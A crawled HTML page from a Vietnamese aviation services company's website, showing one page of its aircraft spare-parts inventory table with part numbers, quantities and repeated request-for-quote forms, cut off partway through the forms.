

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aesc.com.vn/en/category/spare-parts?page=3
body_size: 6192
content:
<!DOCTYPE HTML>
<html lang="vi-VN">

<head>
    <title>Sản phẩm - AESC - A TRUE AVIATON PARTNER</title>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta property="og:locale" content="vi_VN" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Sản phẩm - AESC - A TRUE AVIATON PARTNER" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="" />
    <meta property="og:url" content="https://aesc.com.vn/en/category/spare-parts?page=3" />
    <meta property="og:site_name" content="Sản phẩm - AESC - A TRUE AVIATON PARTNER" />
    <link rel="icon" href="https://aesc.com.vn/uploads/logo/logo-greeen-single.png" type="image/x-icon" />
        <!-- vendor style-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/4.1.2/photoswipe.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/4.1.2/default-skin/default-skin.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/datatables/1.10.20/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/vendor/font-awesome-4.7.0/css/font-awesome.min.css" />
    <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/vendor/animate/animate.min.css" />
    <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/vendor/ripple/css/ripple.min.css" />
    <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/vendor/owl-carousel/css/owl.carousel.min.css" />
    <!-- custom style-->
    <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/css/style.css" />
    <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/css/custom.css" />
    <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/css/app.css" />
    <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/css/responsive.css">
    <!-- <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/css/sweetalert2.min.css" /> -->
       
    
    
</head>

<body>
     <script>
    var vncms_url = "https://aesc.com.vn";
    var URL_IMAGES = "https://aesc.com.vn/themes/aesc/images";
    var site_theme = "aesc";
    var js_code_lang = "en";
    var isTablet = "";
    </script>
        <header class="header bg-dark text-white">
    <div class="container">
        <div class="header__inner">
            <a class="logo" href="https://aesc.com.vn">
                <img src="https://aesc.com.vn/uploads/logo/logo-greeen-official.png" alt=""/>
            </a>
            <div class="d-flex ml-auto">
                <a class="mr-10 m-last-0" href="https://aesc.com.vn/?lang=vn">
                    <img src="https://aesc.com.vn/themes/aesc/images/flag_Vietnam.png" alt="" style="height: 20px;"/>
                </a>
                <a class="mr-10 m-last-0" href="https://aesc.com.vn/?lang=en">
                    <img src="https://aesc.com.vn/themes/aesc/images/flag-uk.png" alt="" style="height: 20px;"/>
                </a>
            </div>
            <button class="btn d-xl-none ml-10 js-mb-menu-btn">
                <i class="fa fa-bars"></i>
            </button>
        </div>
        <div class="navbar-backdrop js-mb-filter"></div>
        <nav class="navbar navbar-mobile navbar-expand-xl js-mb-menu">
            <button class="btn btn-block btn-sm btn-light rounded-0 d-xl-none js-mb-menu-close" type="button">
                <i class="fa fa-long-arrow-left"></i>
                <span>Trở lại</span>
            </button>
            <form class="search collapse">
                <div class="input-group">
                    <input class="form-control" type="text" placeholder="Tìm kiếm..."/>
                    <span class="input-group-append">
                                <button class="input-group-text" type="submit">
                                    <i class="fa fa-search"></i>
                                </button>
                            </span>
                </div>
            </form>
            <ul class="navbar-nav menu">
                                                            <li class="menu__item"><a class="menu__link" href="https://aesc.com.vn">Home</a></li>
                                                                                <li class="menu__item"><a class="menu__link" href="https://aesc.com.vn/en/about-us.html">About Us</a></li>
                                                                                <li class="menu__item"><a class="menu__link" href="https://aesc.com.vn/en/category/products-services">Products &amp; Services</a></li>
                                                                                <li class="menu__item"><a class="menu__link" href="https://aesc.com.vn/en/training">Training</a></li>
                                                                                <li class="menu__item"><a class="menu__link" href="https://aesc.com.vn/en/certificate">CERTIFICATES</a></li>
                                                                                <li class="menu__item"><a class="menu__link" href="https://aesc.com.vn/en/custom-partner">Customer</a></li>
                                                                                <li class="menu__item  dropdown">
                            <div class="dropdown-title">
                                <a class="dropdown-link menu__link" href="https://aesc.com.vn/en/category/news">News</a>
                                <span class="dropdown-caret-light js-dropdown-toggle"><i
                                            class="fa fa-angle-down"></i></span>
                            </div>
                            <div class="dropdown-menu js-dropdown-menu">
                                                                                                                                                                                    <a class="dropdown-item" href="https://aesc.com.vn/en/category/aviation-knowledge">Aviation knowledge</a>
                                                                                                                                                                                                                        <a class="dropdown-item" href="https://aesc.com.vn/en/category/featured-news">Featured news</a>
                                                                                                                                                                                                                        <a class="dropdown-item" href="https://aesc.com.vn/en/category/people-culture">People - Culture</a>
                                                                                                </div>
                        </li>
                                                                                <li class="menu__item"><a class="menu__link" href="https://aesc.com.vn/en/contact.html">Contact</a></li>
                                                    <li class="menu__item d-none d-xl-block">
                    <a class="menu__link" href=".search" data-toggle="collapse">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
            </ul>
        </nav>
    </div>
</header>        			<div class="first-screen h100">
    <div class="banner"><img class="banner__bg" src="https://aesc.com.vn/uploads/banner/anh_cung_ung_phu_tung_may_bay.jpg" alt="Spare parts">
        <div class="container">
            <div class="banner__title">Spare parts</div>
            <div class="banner__desc"></div>
        </div>
    </div>
</div>
<section>
    <div class="container">
        <nav class="banner__nav mb-3"><a class="banner__btn" href="https://www.aesc.com.vn/en/repair-and-overhaul-s340.html" title="REPAIR AND OVERHAUL"><img src="https://www.aesc.com.vn/uploads/slider/icon/icon-config.png" alt="REPAIR AND OVERHAUL"></a><a class="banner__btn" href="https://www.aesc.com.vn/en/aircraft-part-design-manufacturing-s341.html" title="AIRCRAFT PART DESIGN &amp; MANUFACTURING"><img src="https://www.aesc.com.vn/uploads/slider/icon/icon-plane.png" alt="AIRCRAFT PART DESIGN &amp; MANUFACTURING"></a><a class="banner__btn" href="https://www.aesc.com.vn/en/ground-supporting-equipment-gse-s342.html" title="GROUND SUPPORTING EQUIPMENT (GSE)"><img src="https://www.aesc.com.vn/uploads/slider/icon/icon-truck.png" alt="GROUND SUPPORTING EQUIPMENT (GSE)"></a><a class="banner__btn active" href="https://www.aesc.com.vn/en/part-stocking-and-provision-s343.html" title="Spare Parts Support"><img src="https://www.aesc.com.vn/uploads/slider/icon/icon-exchange.png" alt="Spare Parts Support"></a><a class="banner__btn" href="https://www.aesc.com.vn/en/aviation-consultancy-s344.html" title="AVIATION CONSULTANCY"><img src="https://www.aesc.com.vn/uploads/slider/icon/icon-advisory.png" alt="AVIATION CONSULTANCY"></a><a class="banner__btn" href="https://www.aesc.com.vn/en/training-services-s345.html" title="TRAINING SERVICES"><img src="https://www.aesc.com.vn/uploads/slider/icon/icon-training.png" alt="TRAINING SERVICES"></a></nav>
        <div class="n-description">
            <p>With more than 15,000 aircraft parts stocked at our warehouse, and our dedicated sales force available 24/7, we remain at customer’s disposal to provide replacement parts in a timely manner to minimize the impact of AOG to airlines customers.</p>
            <p>Adhering to the golden rules of time and cost efficiency, together with a high level of quality for any AESC product and service, we always provide maximum support to our customers.</p>
            <p>Email: sales@aesc.com.vn</p>
        </div>
        <div class="n-images">
            <div class="n-images__icon"><img src="https://aesc.com.vn/themes/aesc/images/n-img-1.png" alt=""></div>
            <div class="n-images__icon"><img src="https://aesc.com.vn/themes/aesc/images/n-img-2.png" alt=""></div>
            <div class="n-images__icon"><img src="https://aesc.com.vn/themes/aesc/images/n-img-3.png" alt=""></div>
            <div class="n-images__icon"><img src="https://aesc.com.vn/themes/aesc/images/n-img-4.png" alt=""></div>
        </div>
       
        <div class="n-table table-responsive">
            <div class="n-table__paging-top" style="z-index: 10">
                <ul class="pagination mb-0">
                     <li class='page-item '><a class='page-link ' href='https://aesc.com.vn/en/category/spare-parts?page=2' title='3'><i class="fa fa-angle-double-left"></i></a></li>  <li class='page-item '><a class='page-link ' href='https://aesc.com.vn/en/category/spare-parts' title='1'>1</a></li><li class='page-item '><a class='page-link ' href='https://aesc.com.vn/en/category/spare-parts?page=1' title='2'>2</a></li><li class='page-item '><a class='page-link ' href='https://aesc.com.vn/en/category/spare-parts?page=2' title='3'>3</a></li><li class='active page-item '><a class='page-link '>4</a></li><li class='page-item '><a class='page-link ' href='https://aesc.com.vn/en/category/spare-parts?page=4' title='5'>5</a></li> <li class='page-item '><a class='page-link ' href='https://aesc.com.vn/en/category/spare-parts?page=5' title='6'>...</a></li> <li class='page-item m-paging__item'><a class='page-link ' href='https://aesc.com.vn/en/category/spare-parts?page=4' title='5'><i class="fa fa-angle-double-right"></i></a></li>
                </ul>
            </div>
            <form action="https://aesc.com.vn/tim-kiem-parts" method="">
            <input type="text" name="key" value="" type="submit" style="margin: 0;border-radius: 4px;border: 1px solid #ccc;height: 35px;padding: 0 16px;">
            <button class="btn btn-danger px-4 mr-2" type="submit">Search</button>
            </form>
            <table id="my-table" class="table table-borderless">
                <thead>
                    <tr>
                        <th>Part Number</th>
                        <th>Part Description</th>
                        <th>Manufacturer</th>
                        <th>QTY</th>
                        <th>RFQ</th>
                    </tr>
                </thead>
                <tbody>
                                        <tr>
                        <td>444256</td>
                        <td>PROTECTOR</td>
                        <td></td>
                        <td>20</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-0">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>444305</td>
                        <td>FILTER</td>
                        <td></td>
                        <td>20</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-1">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>446014</td>
                        <td>HEAD DISCHARGE</td>
                        <td></td>
                        <td>2</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-2">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>454265</td>
                        <td>SCREW</td>
                        <td></td>
                        <td>10</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-3">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>454269</td>
                        <td>WASHER</td>
                        <td></td>
                        <td>10</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-4">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>454275</td>
                        <td>SLEEVE</td>
                        <td></td>
                        <td>4</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-5">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>470022</td>
                        <td>ORING</td>
                        <td></td>
                        <td>20</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-6">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>470073</td>
                        <td>ORING</td>
                        <td></td>
                        <td>20</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-7">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>471305</td>
                        <td>PACKING-PREFORMED</td>
                        <td></td>
                        <td>26</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-8">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>490174</td>
                        <td>BUSH</td>
                        <td></td>
                        <td>3</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-9">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>490175</td>
                        <td>BUSH</td>
                        <td></td>
                        <td>3</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-10">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>490213</td>
                        <td>WASHER-TAB</td>
                        <td></td>
                        <td>3</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-11">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>503005</td>
                        <td>ATR-BOOTS REPAIR KIT</td>
                        <td></td>
                        <td>4</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-12">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>520550</td>
                        <td> PUMP-HYDRAULIC</td>
                        <td></td>
                        <td>1</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-13">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>547009</td>
                        <td>KNOB</td>
                        <td></td>
                        <td>10</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-14">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>555022</td>
                        <td>DIAPHRAGM</td>
                        <td></td>
                        <td>6</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-15">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>555023</td>
                        <td>WASHER STAR</td>
                        <td></td>
                        <td>7</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-16">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>559019</td>
                        <td>FILTER</td>
                        <td></td>
                        <td>7</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-17">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>584971</td>
                        <td>SLEEVE</td>
                        <td></td>
                        <td>32</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-18">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>603527</td>
                        <td>PUSH BUTTON</td>
                        <td></td>
                        <td>1</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-19">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>618350</td>
                        <td>NUT</td>
                        <td></td>
                        <td>250</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-20">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>633931</td>
                        <td>LEAD</td>
                        <td></td>
                        <td>1</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-21">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>636695</td>
                        <td>WASHER</td>
                        <td></td>
                        <td>350</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-22">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>663466</td>
                        <td>SPRING</td>
                        <td></td>
                        <td>28</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-23">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>663574</td>
                        <td>PLUG PROTECTIVE</td>
                        <td></td>
                        <td>7</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-24">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>689375</td>
                        <td>PIN</td>
                        <td></td>
                        <td>9</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-25">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>724305</td>
                        <td>FILTER</td>
                        <td></td>
                        <td>1</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-26">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>724702</td>
                        <td>BRAID WIRE16-2-23WG</td>
                        <td></td>
                        <td>20</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-27">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>0727139</td>
                        <td>PIN</td>
                        <td></td>
                        <td>18</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-28">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>0727516</td>
                        <td>HANDLE</td>
                        <td></td>
                        <td>2</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-29">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>739482</td>
                        <td>COVER FILTER</td>
                        <td></td>
                        <td>3</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-30">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>747544</td>
                        <td>FLANGE</td>
                        <td></td>
                        <td>1</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-31">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>747825</td>
                        <td>GASKET</td>
                        <td></td>
                        <td>45</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-32">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>749160</td>
                        <td>FUEL QUANTITY INDICATOR</td>
                        <td></td>
                        <td>1</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-33">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>750807</td>
                        <td>CABLE ASSY</td>
                        <td></td>
                        <td>10</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-34">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>801606</td>
                        <td>CONNECTION</td>
                        <td></td>
                        <td>3</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-35">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>801944</td>
                        <td>PIN ASSEMBLY,PIERCING</td>
                        <td></td>
                        <td>10</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-36">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>874918</td>
                        <td>DISCHHD</td>
                        <td></td>
                        <td>2</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-37">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>1018897</td>
                        <td>SHELL</td>
                        <td></td>
                        <td>1</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-38">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>2602196</td>
                        <td>CORE</td>
                        <td></td>
                        <td>5</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-39">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>2605243</td>
                        <td>VALVE,SAFETY RELIEF</td>
                        <td></td>
                        <td>20</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-40">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>2609096</td>
                        <td>PLUG THERMAL</td>
                        <td></td>
                        <td>3</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-41">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>2610584</td>
                        <td>DAM</td>
                        <td></td>
                        <td>20</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-42">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>2610586</td>
                        <td>DAM</td>
                        <td></td>
                        <td>20</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-43">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>2610593</td>
                        <td>SEAL</td>
                        <td></td>
                        <td>5</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-44">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>2611334</td>
                        <td>RETAINER ROD</td>
                        <td></td>
                        <td>5</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-45">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>2611714</td>
                        <td>KEY, ROTOR DRIVE</td>
                        <td></td>
                        <td>14</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-46">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>2611945</td>
                        <td>SEAL GREASE</td>
                        <td></td>
                        <td>20</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-47">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>2612504</td>
                        <td>HEAT SHELD</td>
                        <td></td>
                        <td>3</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-48">RFQ</a></td>
                    </tr>
                                        <tr>
                        <td>2616704</td>
                        <td>A330 HEAT STACK</td>
                        <td></td>
                        <td>1</td>
                        <td width="1%"><a class="n-table__btn" data-toggle="modal" href=".md-parts-49">RFQ</a></td>
                    </tr>
                                    </tbody>
            </table>
            <div class="n-table__paging-bottom" style="z-index: 10">
                <ul class="pagination mb-0">
                     <li class='page-item '><a class='page-link ' href='https://aesc.com.vn/en/category/spare-parts?page=2' title='3'><i class="fa fa-angle-double-left"></i></a></li>  <li class='page-item '><a class='page-link ' href='https://aesc.com.vn/en/category/spare-parts' title='1'>1</a></li><li class='page-item '><a class='page-link ' href='https://aesc.com.vn/en/category/spare-parts?page=1' title='2'>2</a></li><li class='page-item '><a class='page-link ' href='https://aesc.com.vn/en/category/spare-parts?page=2' title='3'>3</a></li><li class='active page-item '><a class='page-link '>4</a></li><li class='page-item '><a class='page-link ' href='https://aesc.com.vn/en/category/spare-parts?page=4' title='5'>5</a></li> <li class='page-item '><a class='page-link ' href='https://aesc.com.vn/en/category/spare-parts?page=5' title='6'>...</a></li> <li class='page-item m-paging__item'><a class='page-link ' href='https://aesc.com.vn/en/category/spare-parts?page=4' title='5'><i class="fa fa-angle-double-right"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
</section>
</div>
<div class="md-send-rfq modal fade md-parts-0" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="444256" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-1" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="444305" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-2" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="446014" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-3" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="454265" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-4" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="454269" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-5" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="454275" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-6" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
